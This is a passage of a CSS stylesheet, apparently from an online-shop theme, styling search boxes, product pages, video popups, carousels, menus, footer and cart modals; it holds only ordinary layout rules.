  display: none !important; }

#jms_ajax_search #search-form .close-search {
  background: #141414 url("../img/icon/close-search.png") no-repeat center; }

.product_tab ul {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.jms-tab ul .nav-item.active a {
  color: #141414; }

.jms-tab ul .nav-item a {
  padding: 0 15px;
  font-size: 18px;
  color: #858585; }
  .jms-tab ul .nav-item a.active {
    color: #141414; }

#product #main {
  position: relative; }

#jmsproductvideo {
  margin-bottom: 30px; }
  #jmsproductvideo .jms-popup-wrap {
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  #jmsproductvideo .popup_close {
    font-size: 17px;
    color: #FFF;
    cursor: pointer;
    position: absolute;
    right: -15px;
    top: -20px; }
  #jmsproductvideo .open-video .jms-video {
    z-index: 11111; }
  #jmsproductvideo .open-video .jms-popup-overlay {
    opacity: 1 !important;
    display: block !important;
    background: rgba(0, 0, 0, 0.9); }
  #jmsproductvideo .open-video .jms-popup-box {
    display: block; }
  #jmsproductvideo .jms-popup-box {
    z-index: 999; }
  #jmsproductvideo .addon-title h3 p {
    margin-bottom: 0; }
  #jmsproductvideo .addon-title span {
    display: block;
    font-size: 10px;
    color: #858585;
    margin-left: 5px;
    white-space: nowrap;
    padding-top: 2px;
    font-style: normal; }

.addon-video {
  text-align: center; }
  .addon-video .btn-close {
    visibility: hidden;
    position: fixed;
    top: 0;
    right: 0;
    cursor: pointer;
    z-index: 999991;
    width: 100%;
    height: 100%;
    padding: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .addon-video span > .fa-close {
    color: #fff;
    font-family: FontAwesome;
    font-size: 30px;
    height: 32px; }
  .addon-video .bg-overlay {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.9);
    -webkit-transition: .6s all;
    -o-transition: .6s all;
    transition: .6s all;
    z-index: 99999; }

.jms-row.video.show-video iframe {
  position: fixed;
  max-width: 1000px;
  top: 200px;
  z-index: 999999;
  border: 2px solid #fff;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  opacity: 1;
  visibility: visible; }

.jms-row.video.show-video .jms-addon.jms-video {
  opacity: 1;
  visibility: visible; }

.jms-row.video.show-video .bg-overlay {
  opacity: 1;
  visibility: visible; }

.jms-row.video.show-video .btn-close {
  visibility: visible; }

.jms-addon.jms-video {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  background: url("../img/h11-bg-video.jpg") no-repeat;
  background-size: cover;
  -webkit-box-shadow: 0 7px 43px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 7px 43px 0 rgba(0, 0, 0, 0.1);
  cursor: pointer; }
  .jms-addon.jms-video iframe {
    opacity: 0;
    visibility: hidden; }

.jms-row.cates-carousel .owl-theme .owl-controls div.owl-prev {
  left: 32px; }

.jms-row.cates-carousel:hover .owl-theme .owl-controls div.owl-prev {
  left: 42px; }

.jms-row.cates-carousel .owl-theme .owl-controls div.owl-next {
  right: 32px; }

.jms-row.cates-carousel:hover .owl-theme .owl-controls div.owl-next {
  right: 42px; }

.jms-row.cates-carousel .container-fluid {
  border: 50px solid #fff;
  -webkit-box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.02);
  box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.02); }

.jms-row.cates-carousel .banner-content {
  top: auto;
  left: 0;
  bottom: 32px;
  width: 100%; }
  .jms-row.cates-carousel .banner-content p {
    font-size: 32px;
    padding: 0 20px; }

.owl-carousel.owl-loaded {
  display: block; }

.module-group {
  width: 304px;
  padding: 30px; }
  .module-group .collapse, .module-group .collapsing {
    position: unset !important;
    -webkit-box-shadow: unset;
    box-shadow: unset; }
  .module-group .btn-group p {
    font-weight: 500;
    margin-bottom: 13px; }
  .module-group .btn-group .btn-xs {
    font-size: 12px;
    font-weight: 400;
    text-transform: capitalize;
    letter-spacing: 0;
    color: #8f8f8f;
    border: 1px solid #ddd;
    border-radius: 0;
    width: 100%;
    display: block;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    position: relative; }
  .module-group .btn-group .btn-xs i {
    position: absolute;
    right: 20px;
    top: 14px; }
  .module-group .currency-info.type-2 {
    display: block;
    margin-bottom: 36px; }
  .module-group .currency-info.type-1 {
    display: none; }
  .module-group .currency-info ul {
    border: 1px solid #ddd;
    border-top: 0; }
  .module-group .languages-info.type-1 {
    display: none; }
  .module-group .languages-info.type-2 {
    display: block;
    margin-bottom: 34px; }
  .module-group .languages-info ul {
    border: 1px solid #ddd;
    border-top: 0; }
  .module-group #_desktop_user_info .user-info > .account {
    text-transform: uppercase;
    color: #8f8f8f;
    font-weight: 500; }
    .module-group #_desktop_user_info .user-info > .account .fa {
      color: #000;
      margin-right: 4px; }
    .module-group #_desktop_user_info .user-info > .account:hover {
      color: #141414; }
  .module-group #_desktop_user_info .type-2 {
    display: block; }
  .module-group #_desktop_user_info .type-1 {
    display: none; }

.logo-center .addon-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

#social_block.type-2 ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-bottom: 0; }
  #social_block.type-2 ul li {
    padding: 0 9px;
    position: relative; }
    #social_block.type-2 ul li a {
      color: #141414; }
      #social_block.type-2 ul li a:hover .tooltip-wrap {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        -ms-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1); }

.top_menu_second .container {
  position: unset; }
  .top_menu_second .container > .row {
    margin: 0; }

.top_menu_second .layout-column {
  padding: 0; }

.top_menu_second .jms-megamenu .dropdown-menu {
  width: auto; }

.top_menu_second .jms-megamenu .collection > .dropdown-menu {
  width: 815px; }

.top_menu_second .right_menu {
  margin-bottom: 102px; }

.top_menu_second .social_icon {
  position: absolute;
  bottom: 75px; }

.top_menu_second #social_block::before {
  content: "";
  width: 293px;
  height: 1px;
  position: absolute;
  background: #ddd;
  top: -78px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%); }

.top_menu_second #_desktop_currency_selector {
  margin-bottom: 23px; }

.top_menu_second .currency-info.type-1, .top_menu_second .languages-info.type-1 {
  display: none; }

.top_menu_second .currency-info.type-3, .top_menu_second .languages-info.type-3 {
  display: block; }

.top_menu_second .currency-info ul li, .top_menu_second .languages-info ul li {
  padding: 0; }

.wb {
  word-break: break-all;
  -webkit-writing-mode: vertical-lr;
  -ms-writing-mode: tb-lr;
  writing-mode: vertical-lr;
  text-orientation: upright;
  font-weight: 500;
  color: #858585;
  letter-spacing: -0.21vw; }

.bg-color-default {
  background: #f1f1f1; }

.lookbook-name {
  font-size: 21px;
  font-weight: 600;
  letter-spacing: -0.6px; }

.banner_category .jms-banner a::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
  -webkit-transition: all .2s ease-in-out 0s;
  -o-transition: all .2s ease-in-out 0s;
  transition: all .2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0); }

.banner_category .jms-banner:hover a > img {
  -webkit-transform: unset;
  -ms-transform: unset;
  transform: unset; }

.banner_category .jms-banner:hover a::before {
  opacity: 1; }

.banner_category .jms-banner:hover .banner-content {
  -webkit-transform: translateY(-53px);
  -ms-transform: translateY(-53px);
  transform: translateY(-53px);
  color: #141414; }

.banner_category .banner-content {
  width: 100%;
  text-align: center;
  padding: 0 20px;
  position: unset;
  -webkit-transform: unset;
  -ms-transform: unset;
  transform: unset;
  margin-top: 13px;
  -webkit-transition: .4s all;
  -o-transition: .4s all;
  transition: .4s all; }

.jms-popup-content .icon-theme-153 {
  width: 30px;
  height: 30px; }

.jms-popup-content #newsletter_block_left .addon-title h3 {
  text-transform: uppercase; }

.jms-popup-content #newsletter_block_left button.btn-default {
  display: none; }
  .jms-popup-content #newsletter_block_left button.btn-default.active {
    display: block; }

.absolute-stretch {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 1px; }

.promobox__border {
  border: 1px solid transparent;
  opacity: 0; }

.brand-carousel {
  border-top: 1px solid #e5e5e5; }
  .brand-carousel .brand-item:hover .promobox__border {
    opacity: 1;
    border-color: #141414; }

.owl-theme .owl-controls div.owl-prev::before {
  content: url("../img/icon/prev.png"); }

.owl-theme .owl-controls div.owl-next::before {
  content: url("../img/icon/next.png"); }

.intro-text {
  font-size: 32px;
  letter-spacing: -1px;
  line-height: 1.15;
  margin-bottom: 0;
  padding: 95px 20px 91px; }

.menu-collapse {
  position: relative; }

.btn-group .collapse, .btn-group .collapsing {
  position: absolute !important;
  right: 0;
  left: auto;
  top: 100%;
  min-width: 169px;
  margin-bottom: 0;
  background: #fff;
  -webkit-box-shadow: 0 0 11px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 11px rgba(0, 0, 0, 0.1);
  z-index: 999; }
  .btn-group .collapse li, .btn-group .collapsing li {
    line-height: 23px;
    padding: 0 15px; }
  .btn-group .collapse .collapse-item, .btn-group .collapsing .collapse-item {
    font-size: 12px;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    letter-spacing: 0.5px; }

#footer {
  border-top: 1px solid #e5e5e5; }
  #footer .addon-title h6 {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    padding-bottom: 15px;
    text-align: left;
    color:#ffffff;}
  #footer .addon-title span {
    color: #858585; }
  #footer .addon-desc {
    margin-bottom: 17px; }
  #footer ul li {
    line-height: 23px; }
    #footer ul li a {
      color: #858585; }
      #footer ul li a:hover {
        color: #141414; }
  #footer .footer-top .addon-title h6 {
    padding-bottom: 13px; }
  #footer .footer-top #social_block li {
    line-height: 22px;
    padding-bottom: 4px; }
  #footer .footer-top #social_block .fa {
    min-width: 20px;
    color: #141414; }
  #footer .footer-top .border-beside .contact-info p {
    padding-left: 91px; }
  #footer .footer-top .contact-info {
    margin-top: 13px; }
    #footer .footer-top .contact-info p {
      color: #858585;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      margin-bottom: 13px;
      margin-bottom: 8px; }
      #footer .footer-top .contact-info p .text-left {
        line-height: 1.3; }
      #footer .footer-top .contact-info p a {
        color: #858585;
        text-decoration: underline; }
        #footer .footer-top .contact-info p a:hover {
          color: #141414; }
  #footer .footer-bottom {
    padding: 15px 0;
    border-top: 1px solid #e5e5e5; }
    #footer .footer-bottom .payments p {
      text-align: right;
      margin-bottom: 0; }
    #footer .footer-bottom .copyright {
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      #footer .footer-bottom .copyright .addon-box:first-child {
        margin-right: 15px; }
      #footer .footer-bottom .copyright p {
        font-size: 10px;
        color: #858585;
        margin-bottom: 0;
        line-height: 1.6; }
        #footer .footer-bottom .copyright p a {
          text-decoration: underline;
          color: #858585; }
          #footer .footer-bottom .copyright p a:hover {
            color: #141414; }

.customs-html-left .html_left {
  position: relative;
  margin-top: 47px; }
  .customs-html-left .html_left img {
    width: 100%; }
  .customs-html-left .html_left:hover img {
    -webkit-animation: 0.6s ease 0s normal forwards 1 running pulse;
    animation: 0.6s ease 0s normal forwards 1 running pulse; }

.customs-html-left .banner-text {
  margin: 0 auto;
  position: absolute;
  text-align: center;
  width: calc(100% - 40px);
  z-index: 1;
  bottom: 15px;
  left: 20px;
  background: rgba(255, 255, 255, 0.9);
  padding: 10px; }
  .customs-html-left .banner-text .top-text {
    font-size: 15px;
    letter-spacing: 0.7px;
    padding-bottom: 4px; }
  .customs-html-left .banner-text .bottom-text {
    color: #858585; }

.customs-html-left .block-service {
  margin-bottom: 16px;
  margin-top: 2px; }
  .customs-html-left .block-service p {
    margin-right: 12px; }
  .customs-html-left .block-service span {
    line-height: 1.29;
    color: #858585; }

.products-sort-order .select-title span {
  cursor: pointer;
  display: block;
  line-height: 31px;
  overflow: hidden;
  padding-left: 9px;
  padding-right: 60px;
  white-space: nowrap;
  color: #858585; }

.products-sort-order.dropdown i {
  font-size: 14px;
  cursor: pointer; }

.products-sort-order .dropdown-menu {
  left: auto;
  min-width: 173px;
  padding: 15px 17px;
  position: absolute;
  right: -7px;
  display: block;
  background: #fff;
  top: calc(100% + 10px); }
  .products-sort-order .dropdown-menu a {
    display: block;
    line-height: 23px;
    color: #858585;
    padding: 0 5px; }
    .products-sort-order .dropdown-menu a:hover, .products-sort-order .dropdown-menu a.current {
      background: #f2f2f2;
      color: #141414; }

.top-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: center; }
  .top-info .category {
    margin-bottom: 0;
    font-weight: 500;
    color: #858585;
    text-transform: capitalize;
    display: none; }
    .top-info .category a {
      color: #141414; }
  .top-info #product-availability {
    font-size: 12px;
    letter-spacing: 0;
    padding-top: 3px;
    margin-left: 35px; }

#product-modal .modal-body {
  padding: 0; }

#product-modal .modal-content {
  border: 0;
  -webkit-box-shadow: unset;
  box-shadow: unset; }

#product-modal .modal-dialog {
  width: 800px; }

#thumbnails ul li {
  margin-bottom: 10px; }

#search_widget h3 {
  display: none; }

#left-column #search_widget h3, #right-column #search_widget h3 {
  display: block; }

#left-column #search_widget button, #right-column #search_widget button {
  font-size: 20px;
  color: #000;
  padding-left: 0; }

#left-column #search_widget form, #right-column #search_widget form {
  border: 0;
  background: #f2f2f2; }

.product-detail.thumbslist .same-category {
  max-width: 1200px;
  padding: 0 15px; }

.product-detail.thumbslist .images-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  position: relative; }
  .product-detail.thumbslist .images-container .product-cover {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .product-detail.thumbslist .images-container .js-qv-mask {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    max-height: 100%;
    width: 100%;
    margin-right: 0;
    margin-top: 10px; }
    .product-detail.thumbslist .images-container .js-qv-mask ul li.thumb-container img {
      width: 106px;
      margin-right: 10px; }

.addthis_inline_share_toolbox_ld1s::after {
  content: "";
  display: table;
  clear: both; }

.product-detail.sticky.fixed-right-column .pb-right-column {
  bottom: 0;
  padding: 0;
  height: auto;
  position: fixed;
  width: 100%;
  background: #fff;
  left: 0;
  -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);
  z-index: 99; }
  .product-detail.sticky.fixed-right-column .pb-right-column #jmsproductvideo {
    display: none; }
  .product-detail.sticky.fixed-right-column .pb-right-column .container-cs {
    width: 1170px;
    margin: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-cover {
    display: block;
    width: 63px;
    margin-right: 15px; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-prices.content_price .price.new {
    margin-top: 0; }
  .product-detail.sticky.fixed-right-column .pb-right-column .pd-name {
    font-size: 15px;
    margin-right: 20px;
    max-width: 180px;
    white-space: nowrap;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-prices.content_price .price.new {
    font-size: 17px; }
  .product-detail.sticky.fixed-right-column .pb-right-column .pd-name,
  .product-detail.sticky.fixed-right-column .pb-right-column .content_price {
    padding-bottom: 0; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-information {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: auto; }
  .product-detail.sticky.fixed-right-column .pb-right-column #add-to-cart-or-refresh {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-variants {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: 65px; }
    .product-detail.sticky.fixed-right-column .pb-right-column .product-variants .product-variants-item:not(:last-child) {
      margin-bottom: 0;
      margin-right: 20px; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-variants-item.size input + span {
    width: 28px !important;
    height: 28px !important; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart {
    margin-top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .title {
      display: none; }
    .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .customs {
        margin-bottom: 0; }
      .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button {
        padding: 0; }
        .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button:hover .text-addcart {
          left: 0; }
        .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button span {
          display: none !important; }
          .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button span.text-addcart {
            display: block !important; }
            .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .product-btn.cart-button span.text-addcart i {
              display: none; }
      .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .product-quantity .add .row > div {
        margin-bottom: 0;
        padding-left: 20px; }
    .product-detail.sticky.fixed-right-column .pb-right-column .product-add-to-cart .addToWishlist {
      display: none; }
  .product-detail.sticky.fixed-right-column .pb-right-column .product-desc,
  .product-detail.sticky.fixed-right-column .pb-right-column .addthis_inline_share_toolbox_ld1s,
  .product-detail.sticky.fixed-right-column .pb-right-column #more_info_block,
  .product-detail.sticky.fixed-right-column .pb-right-column #product-availability {
    display: none; }

.product-detail.sticky .same-category {
  max-width: 1200px;
  padding: 0 15px; }

.product-detail.sticky .images-container .product-images > li.thumb-container {
  display: block; }
  .product-detail.sticky .images-container .product-images > li.thumb-container > .thumb {
    margin-right: 0;
    border: 0 !important; }

.product-detail.sticky .images-container .js-qv-mask {
  width: 100%;
  margin-right: 0;
  max-height: 100%; }

.product-detail.sticky .product-images .product-cover-horizontal:not(:last-child) {
  margin-bottom: 10px; }

.product-detail.sticky .product-cover {
  display: none; }

.product-detail.sticky + #more_info_block {
  margin-top: 95px; }

.images-container.slider {
  display: none; }

.product-detail.slider .images-container {
  display: none; }
  .product-detail.slider .images-container.slider {
    display: block; }

.product-detail.slider .images-container .js-qv-mask {
  max-height: 100%;
  width: 100%;
  margin-right: 0; }

.product-detail.slider .pb-right-column {
  margin-top: 40px; }

.product-detail.slider .pb-left-column, .product-detail.slider .pb-right-column {
  width: 100%; }

.product-detail.slider .top-info, .product-detail.slider .product-quantity {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.product-detail.slider .product-actions .product-variants {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.product-detail.slider .product-add-to-cart {
  max-width: 370px;
  margin: auto;
  margin-top: 30px; }

.product-detail.slider .product-variants-item.size input {
  margin-right: 0; }

.product-detail.slider .product-variants-item ul {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  .product-detail.slider .product-variants-item ul li {
    margin: 0;
    margin: 0 5px; }

.product-detail.slider .product-variants-item:last-child {
  margin-right: 0; }

.product-detail.slider .product-information {
  max-width: 765px;
  margin: auto; }

.product-detail.slider .addthis-animated {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.product-detail.slider + #more_info_block .nav.nav-tabs {
  text-align: center; }

.product-layout-carousel .pd-name {
  font-size: 32px;
  padding-bottom: 5px; }

.product-layout-carousel .top-info {
  padding-bottom: 17px; }

.product-layout-carousel .product-prices.content_price .price.new {
  font-size: 24px; }

.product-layout-carousel .product-actions .product-variants {
  display: block !important; }

.product-layout-carousel .product-information .product-desc {
  padding-top: 18px;
  margin-bottom: 26px; }

.product-layout-carousel #more_info_block {
  margin-top: 91px; }
  .product-layout-carousel #more_info_block .nav.nav-tabs {
    text-align: center; }
    .product-layout-carousel #more_info_block .nav.nav-tabs li {
      padding: 0;
      padding: 0 22px; }

.product-layout-carousel .product-variants-item {
  display: block;
  margin-right: 0;
  margin-bottom: 34px; }
  .product-layout-carousel .product-variants-item ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .product-layout-carousel .product-variants-item ul li:last-child {
      margin-right: 0; }

.product-layout-carousel .pb-right-column {
  margin-top: 47px; }

.product-layout-carousel .zoomContainer {
  display: none;
  z-index: 99; }

.product-layout-carousel .owl-theme:hover .owl-controls div {
  opacity: 1;
  visibility: visible; }

.product-layout-carousel .owl-theme .owl-controls div {
  font-family: "icommon";
  opacity: 0;
  visibility: hidden; }

.product-layout-carousel .owl-theme .owl-controls div.owl-prev::before {
  content: "\eb36"; }

.product-layout-carousel .owl-theme .owl-controls div.owl-next::before {
  content: "\eb37"; }

.product-layout-carousel #main .images-container .js-qv-mask {
  overflow: unset; }

@-webkit-keyframes slideDown {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

@keyframes slideDown {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

.la.la-cog {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.jms-advsearch .input-group.keyword-group {
  width: 100%; }

#_desktop_user_info .type-2 {
  display: none; }

.languages-info ul > li.current > a, #_desktop_currency_selector ul > li.current > a, #_desktop_user_info ul > li.current > a {
  color: #141414; }

.languages-info ul > li > a, #_desktop_currency_selector ul > li > a, #_desktop_user_info ul > li > a {
  padding: 0 7px;
  color: #858585;
  text-transform: capitalize; }
  .languages-info ul > li > a:hover, #_desktop_currency_selector ul > li > a:hover, #_desktop_user_info ul > li > a:hover {
    color: #141414; }

#left-column .best-sellers_block_right + .customs-html-left, #right-column .best-sellers_block_right + .customs-html-left {
  margin-top: 20px;
  padding-top: 9px; }

.best-sellers_block_right .product_button {
  display: none; }

.best-sellers_block_right .product-link {
  font-size: 14px;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis; }

.best-sellers_block_right .product-preview .flexbox + .product-info .label.label-discount {
  display: none; }

.best-sellers_block_right .content_price .price.new {
  font-size: 14px; }

.best-sellers_block_right .product-box .flexbox {
  width: 37%; }

.best-sellers_block_right .product-preview .flexbox + .product-info {
  width: 63%;
  margin-top: 0; }

.best-sellers_block_right .title-block h3 {
  margin-bottom: 2px; }

#blockcart-modal .modal-dialog {
  margin: 0 auto; }

#blockcart-modal.modal.fade .modal-dialog {
  -webkit-transform: translate(0, 20%);
  -ms-transform: translate(0, 20%);
  transform: translate(0, 20%); }

#blockcart-modal.modal.in .modal-dialog {
  -webkit-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  transform: translate(0, 50%); }

#product-modal .modal-dialog {
  margin: 0 auto;
  padding: 15px; }

#product-modal.modal.fade .modal-dialog {
  top: 50%;
  -webkit-transform: translate(0, -60%);
  -ms-transform: translate(0, -60%);
  transform: translate(0, -60%); }

#product-modal.modal.in .modal-dialog {
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%); }

.page-index #content-wrapper {
  margin-bottom: 0; }

a.wishlist_top {
  display: none; }

#header a.wishlist_top.home_page {
  display: block; }

#header a.wishlist_top.my_account {
  display: none !important; }

#my-account a.wishlist_top.my_account {
  display: block; }

#customer-form .custom-checkbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline; }
  #customer-form .custom-checkbox input {
    margin-right: 4px;
    position: relative;
    top: 1px; }

#module-jmswishlist-mywishlist .wl_send .submit input {
  padding: 0 20px;
  background: transparent;
  border-radius: 3px;
  font-size: 14px; }

#module-jmswishlist-mywishlist .wl_send input {
  border: 1px solid #ccc;
  height: 40px;
  border-radius: 3px; }

#sitemap ul.nested > li {
  margin: 0 0 0 21px;
  padding: 5px 0 0 33px;
  border-left: 1px solid #e5e5e5;
  background: url([data-uri]) no-repeat left 15px transparent; }

#history .text-xs-right div {
  text-align: right; }

#history .order > .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.text-xs-center.order-actions > a {
  margin: 0 3px; }

.label.label-pill {
  color: #fff;
  padding: .2em .6em;
  font-size: 12px;
  font-weight: 500; }

#conditions-to-approve .js-terms > a {
  font-size: 13px;
  text-decoration: underline; }

#order-confirmation #content-wrapper {
  margin-bottom: 0px; }

.ps-shown-by-js button {
  cursor: pointer; }

.view-mode .button {
  display: inline-block;
  position: relative;
  left: 2px; }
  .view-mode .button a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex; }
    .view-mode .button a.active i {
      fill: #141414; }
  .view-mode .button i {
    font-size: 18px;
    fill: #bdbdbd; }

.products-list-in-row .label-sale {
  display: none; }

.products-list-in-row .product-preview {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 40px; }
  .products-list-in-row .product-preview:hover {
    -webkit-box-shadow: unset;
    box-shadow: unset; }
  .products-list-in-row .product-preview .product-info {
    opacity: 1 !important;
    visibility: visible !important; }
    .products-list-in-row .product-preview .product-info .product_button {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }

.products-list-in-row .product-quantities {
  margin-bottom: 21px; }

.products-list-in-row .product-link {
  text-align: left;
  padding: 0 0 14px;
  font-size: 18px; }

.products-list-in-row .content_price {
  text-align: left; }

.products-list-in-row .product-info .color_to_pick_list {
  display: block; }

.products-list-in-row .product-preview .color_to_pick_list {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding-bottom: 18px; }
  .products-list-in-row .product-preview .color_to_pick_list .js-count.count {
    display: none; }
  .products-list-in-row .product-preview .color_to_pick_list > .variant-links {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 0; }

.products-list-in-row .product_action {
  display: none !important; }

.products-list-in-column .product-info > .btn-group {
  display: none; }

.product-line-grid-right .material-icons {
  display: none; }

.product-line-grid-right .btn-touchspin:hover::before {
  color: #222; }

.product-line-grid-right .bootstrap-touchspin-up::before {
  content: "\f0d8";
  font-family: FontAwesome;
  font-size: 16px;
  color: #888;
  position: relative;}

.product-line-grid-right .bootstrap-touchspin-down::before {
  content: "\f0d7";
  font-family: FontAwesome;
  font-size: 16px;
  color: #888;
  position: relative; }

.mega_menu {
  cursor: pointer;
  margin-bottom: 0; }
  .mega_menu .close_menu {
    display: none; }

.open-sidebar1 .mega_menu .open_menu {
  display: none; }

.open-sidebar1 .mega_menu .close_menu {
  display: block; }

#off-canvas-menu ul li .mod-content {
  padding: 0 20px; }
  #off-canvas-menu ul li .mod-content a {
    padding: 0; }

#off-canvas-menu .menu-item > .dropdown-menu {
  -webkit-transition: unset !important;
  -o-transition: unset !important;
  transition: unset !important;
  display: none; }

#off-canvas-menu #_desktop_user_info {
  padding: 0 20px; }
  #off-canvas-menu #_desktop_user_info .user-info > .logout2 {
    text-transform: capitalize; }
  #off-canvas-menu #_desktop_user_info ul li {
    padding: 0; }
    #off-canvas-menu #_desktop_user_info ul li a {
      padding: 0; }
  #off-canvas-menu #_desktop_user_info .type-2 {
    display: block;
    text-align: center; }
  #off-canvas-menu #_desktop_user_info .type-1, #off-canvas-menu #_desktop_user_info .type-3 {
    display: none; }

#off-canvas-menu .languages-info {
  padding: 0 20px;
  text-align: center;
  margin-bottom: 30px; }
  #off-canvas-menu .languages-info > span {
    font-weight: 600; }
  #off-canvas-menu .languages-info ul {
    padding: 0; }
    #off-canvas-menu .languages-info ul li {
      padding: 0; }
      #off-canvas-menu .languages-info ul li a {
        padding: 0;
        line-height: 31px; }
  #off-canvas-menu .languages-info.type-1, #off-canvas-menu .languages-info.type-2 {
    display: none; }
  #off-canvas-menu .languages-info.type-3 {
    display: block; }

#off-canvas-menu #_desktop_currency_selector {
  padding: 0 20px;
  text-align: center; }
  #off-canvas-menu #_desktop_currency_selector ul {
    padding: 30px 0; }
    #off-canvas-menu #_desktop_currency_selector ul li {
      padding: 0; }
      #off-canvas-menu #_desktop_currency_selector ul li a {
        padding: 0;
        line-height: 31px; }
  #off-canvas-menu #_desktop_currency_selector.type-1, #off-canvas-menu #_desktop_currency_selector.type-2 {
    display: none; }
  #off-canvas-menu #_desktop_currency_selector.type-3 {
    display: block; }

.quickview.fade.in {
  background: rgba(20, 20, 20, 0.5); }

.quickview .modal-body {
  padding: 30px; }

.quickview .modal-header {
  min-height: auto;
  padding: 0;
  border-bottom: 0; }

.quickview .modal-content {
  border-radius: 0;
  border: 0; }

.quickview .product-cover {
  border: 0;
